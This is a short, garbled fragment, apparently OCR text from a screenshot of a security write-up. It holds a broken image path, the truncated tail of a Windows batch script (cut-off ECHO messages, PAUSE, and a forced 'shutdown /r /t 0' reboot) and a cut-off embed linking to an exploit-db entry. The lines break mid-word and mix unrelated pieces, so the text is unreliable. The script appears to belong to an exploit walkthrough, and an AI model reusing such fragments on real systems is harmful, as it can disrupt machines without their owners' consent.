
) ELSE (

ECHO [-] The download w
PAUSE

)

ECHO [!] If you continu
PAUSE

shutdown /r /t 0

::code end

```

{% embed url="<https://
db.com/exploits/49143>" 